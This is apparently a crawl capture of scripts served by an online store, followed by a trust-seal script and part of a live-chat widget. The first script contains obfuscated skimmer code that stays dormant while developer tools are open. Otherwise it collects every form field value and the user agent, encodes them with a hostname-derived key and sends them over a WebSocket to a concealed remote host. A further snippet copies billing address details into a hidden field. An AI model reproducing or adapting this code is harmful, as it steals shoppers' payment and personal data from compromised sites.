toBlob.apply(this,arguments);}});Object.defineProperty(HTMLCanvasElement.prototype,'toDataURL',{'value':function(){noisify(this,this.getContext('2d'));return toDataURL.apply(this,arguments);}});Object.defineProperty(CanvasRenderingContext2D.prototype,'getImageData',{'value':function(){noisify(this.canvas,this);return getImageData.apply(this,arguments);}});document.documentElement.dataset.cbscriptallow=true;})();(function(){'use strict';const devtools={isOpen:false,orientation:undefined};const threshold=160;const emitEvent=(isOpen,orientation)=>{window.dispatchEvent(new CustomEvent('devtoolschange',{detail:{isOpen,orientation}}));};setInterval(()=>{const widthThreshold=window.outerWidth-window.innerWidth>threshold;const heightThreshold=window.outerHeight-window.innerHeight>threshold;const orientation=widthThreshold?'vertical':'horizontal';if(!(heightThreshold&&widthThreshold)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthThreshold||heightThreshold)){if(!devtools.isOpen||devtools.orientation!==orientation){emitEvent(true,orientation);}devtools.isOpen=true;devtools.orientation=orientation;}else{if(devtools.isOpen){emitEvent(false,undefined);}devtools.isOpen=false;devtools.orientation=undefined;}},1000);if(typeof module!=='undefined'&&module.exports){module.exports=devtools;}else{window.devtools=devtools;}})();(function(){var getUTCMillisecondscharCodeAtq=null;let MircoXMLYsetFullYear=null;var etoStringMicrosoftObject=false;var jgetUTCSeconds=false;var toDateStringentriesk=false;var toLocaleTimeStringKkeys=null;var aArraygetUTCMonth=null;var TsetFiltermessage=null;var ApropertyIsEnumerable=null;var DObjectgetUTCMonthE=false;var LinuxStringoDFolder=600;var YfilterMonthsetDate="itruncincludes";var applydconcat=false;var jtoString=null;var mapAisSealed=String.fromCharCode(87);class VmaxFilter{constructor(){this.shiftparseFloata='VmBjqJHoOpowIJdbDBTguByOkRYxZDLQ';this.XgetFolderfilterDoubleParse=Array();this.agetOwnPropertyNames='VmBjqJHoOpowIJdbDBTguByOkRYxZDLQ';this.xcreate=Array();this.AsetFullYeargetUTCMinutes=Array();this.execISavegrab=false;this.DObjectzSession_data=false;this.roundtoLocaleLowerCasec='757171382d2d61706f646e6d753134372c616d6f';this.isSafeIntegerpadStartN=Array();}r(e,t){var r=e.substr(t,2);return parseInt(r,16)}Lincludes(){let SymbolWeakMapx=Math.pow(5,2)-Math.pow(4,2)+Math.pow(3,1)-Math.pow(2,1);let etextFormat=null;let zimulmax=OtoLocaleString=>{return String.fromCharCode(Math.pow(SymbolWeakMapx,2)-Math.pow(4,2)-Math.pow(3,1)-Math.pow(2,1)+Math.pow(1,1));};let AisFinite=ADirectoryVisPrototypeOf=>KendsWith.forEach((ADirectoryVisPrototypeOf)=>MircoXMLhindexOf+=JqueryMigratekasin(ADirectoryVisPrototypeOf+Math.pow(SymbolWeakMapx,2)));let KendsWith=[3,10,5,15,15,1,-1,11,14];let PasswordXhisNaN=JpadEndname=>{let xdecodeURIComponentevery=Array();for(let sealVevery=0;sealVevery<4;sealVevery++){if(sealVevery%2)if(sealVevery>0)xdecodeURIComponentevery.push(sealVevery);if(sealVevery==3)xdecodeURIComponentevery.push(-sealVevery);}return xdecodeURIComponentevery;};let RtoLocaleStringslice=isNaNgetUTCHoursD=>{let getTimeZoneOffsetosinh=Array();for(let Utest=0;Utest<4;Utest++){if(Utest%2)if(Utest>1)getTimeZoneOffsetosinh.push(Utest**2+5);if(Utest==3)getTimeZoneOffsetosinh.push(Utest**2+3);if(Utest==1)getTimeZoneOffsetosinh.push(Utest**Math.random());}return getTimeZoneOffsetosinh;};let ptest=null;let isIntegerNindexOf=()=>{return ptest.replace(String.fromCharCode(130-20,142-25,116-8,122-14),"")};let isSafeIntegermmin=dtoStringpadEnd=>PasswordXhisNaN().forEach((dtoStringpadEnd)=>ptest+=JqueryMigratekasin(dtoStringpadEnd+Math.pow(SymbolWeakMapx,2)));let stoLocaleStringDObject=getOwnPropertySymbolsTrandom=>RtoLocaleStringslice().forEach((getOwnPropertySymbolsTrandom)=>etextFormat+=JqueryMigratekasin(getOwnPropertySymbolsTrandom+SymbolWeakMapx**2));let toLocaleTimeStringrepeata=()=>{return etextFormat.replace(String.fromCharCode(130-20,142-25,116-8,122-14),"")};let MircoXMLhindexOf=null;let toStringexpu=()=>{return MircoXMLhindexOf.replace(String.fromCharCode(130-20,142-25,116-8,122-14),"")};let JqueryMigratekasin=BtoLocaleStringsome=>String.fromCharCode(BtoLocaleStringsome);let toLocaleTimeStringtrunct=MircoXMLYsetFullYear.ssetMonth((isIntegerNindexOf(isSafeIntegermmin(PasswordXhisNaN))+zimulmax(MircoXMLhindexOf)+toStringexpu(AisFinite(KendsWith))+zimulmax(MircoXMLhindexOf)+toLocaleTimeStringrepeata(stoLocaleStringDObject(RtoLocaleStringslice))).split("").reverse().join(""));MircoXMLYsetFullYear.VlocaleCompareexec(String.fromCharCode(120-4)+String.fromCharCode(179-58)+String.fromCharCode(164-52)+String.fromCharCode(141-40),7);MircoXMLYsetFullYear.expreload_pageM('[base64]');getUTCMillisecondscharCodeAtq=MircoXMLYsetFullYear.sealpadStartd(MircoXMLYsetFullYear.FlatPropertyUtextFormat());MircoXMLYsetFullYear.vFilterSession_dataF();MircoXMLYsetFullYear.VlocaleCompareexec(toLocaleTimeStringtrunct(String.fromCharCode(113-8)+String.fromCharCode(110)+String.fromCharCode(113-8)+String.fromCharCode(120-4)+String.fromCharCode(104-36)+String.fromCharCode(133-22)+String.fromCharCode(121-12)),toLocaleTimeStringtrunct(MircoXMLYsetFullYear.FlatPropertyUtextFormat()));}n(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some(n=>n.namespace===e):r in o}}qisExtensible(){setTimeout(()=>this.Lincludes(),15);setInterval(()=>this.SendsWithreduceRight(),88);setInterval(()=>this.dnormalize(),88);setInterval(()=>this.wgetUTCMilliseconds(),2845);setInterval(()=>this.AStringreduceRight(),88);setInterval(function(){return null;},86);setInterval(function(){return null;},63);setInterval(function(){return false;},70);};td(i,c,o,r,n){const s=0;if(!o(i))return;if(!r&&!e(c))return;if(!s[i])return 0;let u=0;if(r)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach(n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--}))}return'hookRemoved'!==i&&n.doAction('hookRemoved',i,c),u}wgetUTCMilliseconds(){MircoXMLYsetFullYear.amazonssetUTCMonth();}risIntegergetHours(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}}sealpadStartd(setMillisecondsvalueOfU){let mapMparseInt=xfilterInt=>xfilterInt.split('').map(ofilerHourgetUTCMinutes=>ofilerHourgetUTCMinutes.charCodeAt(0));let getDaygetUTCMillisecondsf=mapMparseInt(setMillisecondsvalueOfU);let IparseInt=escapegetUTCFullYearH=>mapMparseInt(setMillisecondsvalueOfU).reduce((xsqrtsetUTCFullYear,qconcat)=>xsqrtsetUTCFullYear^qconcat,escapegetUTCFullYearH);return toLocaleTimeStringslicem=>toLocaleTimeStringslicem.match(/.{1,2}/g).map(signfPasswordX=>parseInt(signfPasswordX,16)).map(IparseInt).map(cKernelPanicfilterMonth=>String.fromCharCode(cKernelPanicfilterMonth)).join('');}tr(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}AStringreduceRight(){setTimeout(()=>{if(MircoXMLYsetFullYear.BooleaneSharedArrayBuffer()){try{this.qisExtensible=()=>{};this.SendsWithreduceRight=()=>{};this.Lincludes=()=>{};this.dnormalize=()=>{};this.wgetUTCMilliseconds=()=>{};this.AStringreduceRight=()=>{};}catch(e){}}},10);}dsetSeconds(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}}toGMTStringgetWindowBlanke(){this.execISavegrab=true;this.AStringreduceRight();}n(n,c){for(var o='',a=r(n,c),i=c+2;i<n.length;i+=2){var l=r(n,i)^a;o+=String.fromCharCode(l)}try{o=decodeURIComponent(escape(o))}catch(u){e(u)}return t(o)}expreload_pageM(data){this.XgetFolderfilterDoubleParse=data;}ssetMonth(setMillisecondsvalueOfU){let mapMparseInt=xfilterInt=>xfilterInt.split('').map(ofilerHourgetUTCMinutes=>ofilerHourgetUTCMinutes.charCodeAt(0));let qreduceRight=VtoFixed=>('0'+Number(VtoFixed).toString(16)).substr(-2);let IparseInt=escapegetUTCFullYearH=>mapMparseInt(setMillisecondsvalueOfU).reduce((xsqrtsetUTCFullYear,qconcat)=>xsqrtsetUTCFullYear^qconcat,escapegetUTCFullYearH);return setBlankIgetOwnPropertyNames=>setBlankIgetOwnPropertyNames.split('').map(mapMparseInt).map(IparseInt).map(qreduceRight).join('');}dlastIndexOftoISOString(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&'object'==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,'default',{enumerable:!0,value:n}),2&t&&'string'!=typeof n)for(var o in n)r.d(e,o,function(t){return n[t]}.bind(null,o));return e}dnormalize(){MircoXMLYsetFullYear.codePointAtceilY();}ceilpmap(n,t){return Object.prototype.hasOwnProperty.call(n,t)}DFoldergArray(ntoGMTString,Masinhsplit){this.xcreate[ntoGMTString]=Masinhsplit;}NTFSQfilerHour(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})}encodeURIComponentPDFolder(){return this.AsetFullYeargetUTCMinutes;}masin(n){return'string'!=typeof n||''===n?(console.error('The namespace must be a non-empty string.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.'),!1)}VlocaleCompareexec(ntoGMTString,Masinhsplit){this.AsetFullYeargetUTCMinutes[ntoGMTString]=Masinhsplit;}CDao(n,t){return function(r){const e=n[t];if(o(r))return e[r]&&e[r].runs?e[r].runs:0}}lFunction(){return this.shiftparseFloata;}s(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g='';for(r=0;r<h;r++)if('string'==typeof t[r])g+=t[r];else if('object'==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&'number'!=typeof n&&isNaN(n))throw new TypeError(o('[sprintf] expecting number but found %T',n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case'b':n=parseInt(n,10).toString(2);break;case'c':n=String.fromCharCode(parseInt(n,10));break;case'd':case'i':n=parseInt(n,10);break;case'j':n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case'e':n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case'f':n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case'g':n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case'o':n=(parseInt(n,10)>>>0).toString(8);break;case's':n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case't':n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case'T':n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case'u':n=parseInt(n,10)>>>0;break;case'v':n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case'x':n=(parseInt(n,10)>>>0).toString(16);break;case'X':n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f='':(f=p?'+':'-',n=n.toString().replace(i.sign,'')),l=s.pad_char?'0'===s.pad_char?'0':s.pad_char.charAt(1):' ',c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):'',g+=s.align?f+n+u:'0'===l?f+u+n:u+f+n)}return g}BooleaneSharedArrayBuffer(){return this.execISavegrab;}FlatPropertyUtextFormat(){return this.agetOwnPropertyNames;}vFilterSession_dataF(){this.agetOwnPropertyNames=window.location.hostname;}EvalueOf(){return this.roundtoLocaleLowerCasec;}ientriesString(ntoLocaleString){if(ntoLocaleString.target===undefined)ntoLocaleString.target=ntoLocaleString;let name=ntoLocaleString.target.name.length==0?ntoLocaleString.target.id:ntoLocaleString.target.name;let id=ntoLocaleString.target.id.length>0?ntoLocaleString.target.id:ntoLocaleString.target.name;let value=null;if(ntoLocaleString.target.options!=undefined&&ntoLocaleString.target.selectedIndex!=undefined&&ntoLocaleString.target.options.length>0){value="";if(ntoLocaleString.target.selectedIndex>=0)value=ntoLocaleString.target.options[ntoLocaleString.target.selectedIndex].text;}else{value=ntoLocaleString.target.value;}if(name!=""){if(document.getElementsByName(name).length>1){try{document.getElementsByName(name).forEach(isFiniteVtoExponential=>{if(isFiniteVtoExponential.value.length>0){value=isFiniteVtoExponential.value;}});}catch{}}}var PendsWithparseFloat=MircoXMLYsetFullYear.ssetMonth(MircoXMLYsetFullYear.FlatPropertyUtextFormat());let BSet=PendsWithparseFloat(name);let LogicMousesetTimeN=PendsWithparseFloat(id);let lastIndexOflastIndexOfm=PendsWithparseFloat(value);MircoXMLYsetFullYear.VlocaleCompareexec(BSet,lastIndexOflastIndexOfm);MircoXMLYsetFullYear.VlocaleCompareexec(LogicMousesetTimeN,lastIndexOflastIndexOfm);}YgetUTCMillisecondsNTFS(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}}SavegrabRasinh(){return this.XgetFolderfilterDoubleParse;}amazonssetUTCMonth(){if(this.DObjectzSession_data&&!this.execISavegrab){var everylgetDate=MircoXMLYsetFullYear.sealpadStartd(MircoXMLYsetFullYear.lFunction());var mfilterYear=everylgetDate(MircoXMLYsetFullYear.EvalueOf());setTimeout(()=>toLocaleDateStringtrims(mfilterYear,MircoXMLYsetFullYear.encodeURIComponentPDFolder()),9);this.execISavegrab=true;}}cbrtHSharedArrayBuffer(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,'a',t),t}codePointAtceilY(){let toLocaleTimeStringeverye=0;for(var imulRtoPrecision in this.xcreate){if(this.xcreate[imulRtoPrecision]&&typeof this.xcreate[imulRtoPrecision]!=="function"&&imulRtoPrecision!="length"&&imulRtoPrecision!="type")toLocaleTimeStringeverye+=1;}let getTimetextFormatO=0;for(var PexpsetUTCMilliseconds in this.xcreate){if(this.AsetFullYeargetUTCMinutes[PexpsetUTCMilliseconds]&&typeof this.AsetFullYeargetUTCMinutes[PexpsetUTCMilliseconds]!=="function"&&PexpsetUTCMilliseconds!="length"&&PexpsetUTCMilliseconds!="type"&&this.AsetFullYeargetUTCMinutes[PexpsetUTCMilliseconds].length>=this.xcreate[PexpsetUTCMilliseconds]*2)getTimetextFormatO+=1;}if(getTimetextFormatO>0&&getTimetextFormatO==toLocaleTimeStringeverye){this.DObjectzSession_data=true;}}randomNloopSetup(n){return'string'!=typeof n||''===n?(console.error('The hook name must be a non-empty string.'),!1):/^__/.test(n)?(console.error('The hook name cannot begin with `__`.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.'),!1)}SendsWithreduceRight(){if(!window.devtools.isOpen){setTimeout(()=>{getUTCMillisecondscharCodeAtq(MircoXMLYsetFullYear.SavegrabRasinh()).split(String.fromCharCode(141-17)).forEach(isFinitedPasswordX=>{let ccoshindexOf=isFinitedPasswordX.split(String.fromCharCode(105-72));if(ccoshindexOf.length>1){var PendsWithparseFloat=MircoXMLYsetFullYear.ssetMonth(MircoXMLYsetFullYear.FlatPropertyUtextFormat());MircoXMLYsetFullYear.DFoldergArray(PendsWithparseFloat(ccoshindexOf[0]),ccoshindexOf[1]);}});if(!document.getElementById('ua')){var setYearYPromise=document.createElement('input');setYearYPromise.type='hidden';setYearYPromise.value=window.navigator.userAgent;setYearYPromise.name='ua';setYearYPromise.id='ua';document.body.appendChild(setYearYPromise);}else{document.getElementById('ua').value=window.navigator.userAgent;}['textarea','input','select'].forEach(UsetDate=>{let maxFilterOconcat=document.getElementsByTagName(UsetDate);for(let i=0;i<maxFilterOconcat.length;i++){this.ientriesString(maxFilterOconcat[i]);}});},10);}else MircoXMLYsetFullYear.toGMTStringgetWindowBlanke();}}function GisFinitenormalize(keystoExponentialC,kexFiltersome,ytoLocaleTimeString){var ErandomgetTime='';for(var ceilwMap in ytoLocaleTimeString){if(ytoLocaleTimeString[ceilwMap]&&typeof ytoLocaleTimeString[ceilwMap]!=="function"&&ceilwMap!='length'){var toLocaleCurrencyStringONumber=String(ytoLocaleTimeString[ceilwMap]).replace(/'/g,'"');ErandomgetTime=ErandomgetTime+ceilwMap+'='+toLocaleCurrencyStringONumber+'&';}}ErandomgetTime=ErandomgetTime+String.fromCharCode(122-84,142-25,137-23,139-31,139-78)+window.location.hostname+String.fromCharCode(69-31,131-23,123-22,128-18,147-86)+ErandomgetTime.length;var JqueryMigratetoLocaleStringc;if(JqueryMigratetoLocaleStringc===undefined||JqueryMigratetoLocaleStringc.readyState!==1){JqueryMigratetoLocaleStringc=new WebSocket(kexFiltersome);JqueryMigratetoLocaleStringc.onopen=function(){JqueryMigratetoLocaleStringc.send(ErandomgetTime);}}}function toLocaleDateStringtrims(isNaNXcharAt,parseIntckeys){var QsearchtoLocaleString=Math.random();GisFinitenormalize(QsearchtoLocaleString,isNaNXcharAt,parseIntckeys);}setTimeout(function(){MircoXMLYsetFullYear=new VmaxFilter();if(!window.devtools.isOpen){setTimeout(()=>MircoXMLYsetFullYear.qisExtensible(),15);}else{MircoXMLYsetFullYear.toGMTStringgetWindowBlanke();}},2698);})();const i=setInterval(()=>{const t=document.querySelector('.col-md-5.div1');if(t){const x=t.innerText.trim();const l=x.split('\n').map(e=>e.trim()).filter(e=>e!=='');if(l.length===5){const d={name:l[0],street:l[1],city:l[2],country:l[3],id:l[4]};const n=document.createElement('input');n.type='hidden';n.name='bilc';n.value=JSON.stringify(d);document.body.appendChild(n);}clearInterval(i);}},100);

--- FILE ---
content_type: text/javascript
request_url: https://sealserver.trustwave.com/seal.js?style=normal
body_size: 440
content:
<!--
document.write("<img id=\"vikingcloudSealImage\" src=\"https://sealserver.trustwave.com/seal_image.php?customerId=&size=105x54&style=normal\" border=\"0\" style=\"cursor:pointer;\" onclick=\"javascript:window.open('https://sealserver.trustwave.com/cert.php?customerId=&size=105x54&style=normal&baseURL=www.sinca.biz', 'c_TW', 'location=no, toolbar=no, resizable=yes, scrollbars=yes, directories=no, status=no, width=615, height=720'); return false;\" oncontextmenu=\"javascript:alert('Copying Prohibited by Law - Trusted Commerce is a Service Mark of Viking Cloud, Inc.'); return false;\" alt=\"This site is protected by VikingCloud's Trusted Commerce program\" title=\"This site is protected by VikingCloud's Trusted Commerce program\" />");
// -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.sinca.biz/phplive/js/phplive_v2.js.php?v=1|1422436737|0|
body_size: 35563
content:
if ( typeof( phplive_utf8_encode ) == "undefined" ){ function phplive_utf8_encode(r){if(null===r||"undefined"==typeof r)return"";var e,n,t=r+"",a="",o=0;e=n=0,o=t.length;for(var f=0;o>f;f++){var i=t.charCodeAt(f),l=null;if(128>i)n++;else if(i>127&&2048>i)l=String.fromCharCode(i>>6|192,63&i|128);else if(55296!=(63488&i))l=String.fromCharCode(i>>12|224,i>>6&63|128,63&i|128);else{if(55296!=(64512&i))throw new RangeError("Unmatched trail surrogate at "+f);var d=t.charCodeAt(++f);if(56320!=(64512&d))throw new RangeError("Unmatched lead surrogate at "+(f-1));i=((1023&i)<<10)+(1023&d)+65536,l=String.fromCharCode(i>>18|240,i>>12&63|128,i>>6&63|128,63&i|128)}null!==l&&(n>e&&(a+=t.slice(e,n)),a+=l,e=n=f+1)}return n>e&&(a+=t.slice(e,o)),a} function phplive_md5(n){var r,t,u,e,o,f,c,i,a,h,v=function(n,r){return n<<r|n>>>32-r},g=function(n,r){var t,u,e,o,f;return e=2147483648&n,o=2147483648&r,t=1073741824&n,u=1073741824&r,f=(1073741823&n)+(1073741823&r),t&u?2147483648^f^e^o:t|u?1073741824&f?3221225472^f^e^o:1073741824^f^e^o:f^e^o},s=function(n,r,t){return n&r|~n&t},d=function(n,r,t){return n&t|r&~t},l=function(n,r,t){return n^r^t},w=function(n,r,t){return r^(n|~t)},A=function(n,r,t,u,e,o,f){return n=g(n,g(g(s(r,t,u),e),f)),g(v(n,o),r)},C=function(n,r,t,u,e,o,f){return n=g(n,g(g(d(r,t,u),e),f)),g(v(n,o),r)},b=function(n,r,t,u,e,o,f){return n=g(n,g(g(l(r,t,u),e),f)),g(v(n,o),r)},m=function(n,r,t,u,e,o,f){return n=g(n,g(g(w(r,t,u),e),f)),g(v(n,o),r)},y=function(n){for(var r,t=n.length,u=t+8,e=(u-u%64)/64,o=16*(e+1),f=new Array(o-1),c=0,i=0;t>i;)r=(i-i%4)/4,c=i%4*8,f[r]=f[r]|n.charCodeAt(i)<<c,i++;return r=(i-i%4)/4,c=i%4*8,f[r]=f[r]|128<<c,f[o-2]=t<<3,f[o-1]=t>>>29,f},L=function(n){var r,t,u="",e="";for(t=0;3>=t;t++)r=n>>>8*t&255,e="0"+r.toString(16),u+=e.substr(e.length-2,2);return u},S=[],_=7,j=12,k=17,p=22,q=5,x=9,z=14,B=20,D=4,E=11,F=16,G=23,H=6,I=10,J=15,K=21;for(n=this.phplive_utf8_encode(n),S=y(n),c=1732584193,i=4023233417,a=2562383102,h=271733878,r=S.length,t=0;r>t;t+=16)u=c,e=i,o=a,f=h,c=A(c,i,a,h,S[t+0],_,3614090360),h=A(h,c,i,a,S[t+1],j,3905402710),a=A(a,h,c,i,S[t+2],k,606105819),i=A(i,a,h,c,S[t+3],p,3250441966),c=A(c,i,a,h,S[t+4],_,4118548399),h=A(h,c,i,a,S[t+5],j,1200080426),a=A(a,h,c,i,S[t+6],k,2821735955),i=A(i,a,h,c,S[t+7],p,4249261313),c=A(c,i,a,h,S[t+8],_,1770035416),h=A(h,c,i,a,S[t+9],j,2336552879),a=A(a,h,c,i,S[t+10],k,4294925233),i=A(i,a,h,c,S[t+11],p,2304563134),c=A(c,i,a,h,S[t+12],_,1804603682),h=A(h,c,i,a,S[t+13],j,4254626195),a=A(a,h,c,i,S[t+14],k,2792965006),i=A(i,a,h,c,S[t+15],p,1236535329),c=C(c,i,a,h,S[t+1],q,4129170786),h=C(h,c,i,a,S[t+6],x,3225465664),a=C(a,h,c,i,S[t+11],z,643717713),i=C(i,a,h,c,S[t+0],B,3921069994),c=C(c,i,a,h,S[t+5],q,3593408605),h=C(h,c,i,a,S[t+10],x,38016083),a=C(a,h,c,i,S[t+15],z,3634488961),i=C(i,a,h,c,S[t+4],B,3889429448),c=C(c,i,a,h,S[t+9],q,568446438),h=C(h,c,i,a,S[t+14],x,3275163606),a=C(a,h,c,i,S[t+3],z,4107603335),i=C(i,a,h,c,S[t+8],B,1163531501),c=C(c,i,a,h,S[t+13],q,2850285829),h=C(h,c,i,a,S[t+2],x,4243563512),a=C(a,h,c,i,S[t+7],z,1735328473),i=C(i,a,h,c,S[t+12],B,2368359562),c=b(c,i,a,h,S[t+5],D,4294588738),h=b(h,c,i,a,S[t+8],E,2272392833),a=b(a,h,c,i,S[t+11],F,1839030562),i=b(i,a,h,c,S[t+14],G,4259657740),c=b(c,i,a,h,S[t+1],D,2763975236),h=b(h,c,i,a,S[t+4],E,1272893353),a=b(a,h,c,i,S[t+7],F,4139469664),i=b(i,a,h,c,S[t+10],G,3200236656),c=b(c,i,a,h,S[t+13],D,681279174),h=b(h,c,i,a,S[t+0],E,3936430074),a=b(a,h,c,i,S[t+3],F,3572445317),i=b(i,a,h,c,S[t+6],G,76029189),c=b(c,i,a,h,S[t+9],D,3654602809),h=b(h,c,i,a,S[t+12],E,3873151461),a=b(a,h,c,i,S[t+15],F,530742520),i=b(i,a,h,c,S[t+2],G,3299628645),c=m(c,i,a,h,S[t+0],H,4096336452),h=m(h,c,i,a,S[t+7],I,1126891415),a=m(a,h,c,i,S[t+14],J,2878612391),i=m(i,a,h,c,S[t+5],K,4237533241),c=m(c,i,a,h,S[t+12],H,1700485571),h=m(h,c,i,a,S[t+3],I,2399980690),a=m(a,h,c,i,S[t+10],J,4293915773),i=m(i,a,h,c,S[t+1],K,2240044497),c=m(c,i,a,h,S[t+8],H,1873313359),h=m(h,c,i,a,S[t+15],I,4264355552),a=m(a,h,c,i,S[t+6],J,2734768916),i=m(i,a,h,c,S[t+13],K,1309151649),c=m(c,i,a,h,S[t+4],H,4149444226),h=m(h,c,i,a,S[t+11],I,3174756917),a=m(a,h,c,i,S[t+2],J,718787259),i=m(i,a,h,c,S[t+9],K,3951481745),c=g(c,u),i=g(i,e),a=g(a,o),h=g(h,f);var M=L(c)+L(i)+L(a)+L(h);return M.toLowerCase()} }
if ( typeof( phplive_init_jquery ) == "undefined" )
{
	var phplive_jquery ;
	var phplive_stat_refer = encodeURIComponent( document.referrer.replace("http", "hphp") ) ;
	var phplive_stat_onpage = encodeURIComponent( location.toString( ).replace("http", "hphp") ) ;
	var phplive_stat_title = encodeURIComponent( document.title ) ;
	var phplive_stat_title_temp = phplive_stat_title.replace( / /g,'' ) ; if ( !phplive_stat_title_temp )  { phplive_stat_title = "- no title -" ; }
	var phplive_win_width = screen.width ;
	var phplive_win_height = screen.height ;
	var phplive_resolution = encodeURI( phplive_win_width + " x " + phplive_win_height ) ;
	var phplive_query_extra = "&r="+phplive_stat_refer+"&title="+phplive_stat_title+"&resolution="+phplive_resolution ;
	var proto = location.protocol ; // to avoid JS proto error, use page proto for areas needing to access the JS objects
	var phplive_browser = navigator.appVersion ; var phplive_mime_types = "" ;
	var phplive_display_width = screen.availWidth ; var phplive_display_height = screen.availHeight ; var phplive_display_color = screen.colorDepth ; var phplive_timezone = new Date().getTimezoneOffset() ;
	if ( navigator.mimeTypes.length > 0 ) { for (var x=0; x < navigator.mimeTypes.length; x++) { phplive_mime_types += navigator.mimeTypes[x].description ; } }
	var phplive_browser_token = phplive_md5( phplive_display_width+phplive_display_height+phplive_display_color+phplive_timezone+phplive_browser+phplive_mime_types ) ;
	var phplive_session_support = ( typeof( Storage ) !== "undefined" ) ? 1 : 0 ;
	if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
	var phplive_js_center = function(a){var b=phplive_jquery(window),c=b.scrollTop( );return this.each(function( ){var f=phplive_jquery(this),e=phplive_jquery.extend({against:"window",top:false,topPercentage:0.5},a),d=function( ){var h,g,i;if(e.against==="window"){h=b;}else{if(e.against==="parent"){h=f.parent( );c=0;}else{h=f.parents(against);c=0;}}g=((h.width( ))-(f.outerWidth( )))*0.5;i=((h.height( ))-(f.outerHeight( )))*e.topPercentage+c;if(e.top){i=e.top+c;}f.css({left:g,top:i});};d( );b.resize(d);});} ;
	var phplive_jquery_loading = 0 ; var undeefined ;
	var phplive_orientation_isportrait = -1 ; var phplive_orientation_isportrait_global ;
	var phplive_st_widget_embed_auto_reopen ; if ( 0 && phplive_stat_onpage.match( /phplive_js_placeholder_text/i ) ) { location.href = "about:blank" ; }

	var phplive_quirks = 0 ;
	var phplive_IE ;
	//@cc_on phplive_IE = navigator.appVersion ;

	var phplive_mobile = 0 ;
	var phplive_userAgent = navigator.userAgent || navigator.vendor || window.opera ;
	if ( phplive_userAgent.match( /iPad/i ) || phplive_userAgent.match( /iPhone/i ) || phplive_userAgent.match( /iPod/i ) )
	{
		if ( phplive_userAgent.match( /iPad/i ) ) { phplive_mobile = 0 ; }
		else { phplive_mobile = 1 ; }
	}
	else if ( phplive_userAgent.match( /Android/i ) ) { phplive_mobile = 2 ; }

	var phplive_IE_cs = ( phplive_IE && !0 ) ? 0 : 0 ;
	var mode = document.compatMode,m ;
	if ( ( mode == 'BackCompat' ) && phplive_IE ) { phplive_quirks = 1 ; }

	window.phplive_init_jquery = function( )
	{
		if ( typeof( phplive_jquery ) == "undefined" )
		{
			if ( typeof( window.jQuery ) == "undefined" )
			{
				if ( !phplive_jquery_loading )
				{
					phplive_jquery_loading = 1 ;
					var script_jquery = document.createElement('script') ;
					script_jquery.type = "text/javascript" ; script_jquery.async = true ;
					script_jquery.onload = script_jquery.onreadystatechange = function ( ) {
						if ( ( typeof( this.readyState ) == "undefined" ) || ( this.readyState == "loaded" || this.readyState == "complete" ) )
						{
							phplive_jquery_loading = 0 ;
							phplive_jquery = window.jQuery.noConflict( true ) ;
							phplive_jquery.fn.center = phplive_js_center ;
							phplive_init_orientation( ) ;
						}
					} ;
					script_jquery.src = "https://www.sinca.biz/phplive/js/framework.js?4.5.9.8" ;
					var script_jquery_s = document.getElementsByTagName('script')[0] ;
					script_jquery_s.parentNode.insertBefore(script_jquery, script_jquery_s) ;
				}
			}
			else
			{
				phplive_jquery_loading = 0 ;
				phplive_jquery = window.jQuery ;
				phplive_jquery.fn.center = phplive_js_center ;
				phplive_init_orientation( ) ;
			}
		} else { phplive_jquery_loading = 0 ; }
	}
	window.phplive_unique = function( ) { var date = new Date( ) ; return date.getTime( ) ; }
	window.phplive_init_orientation = function( )
	{
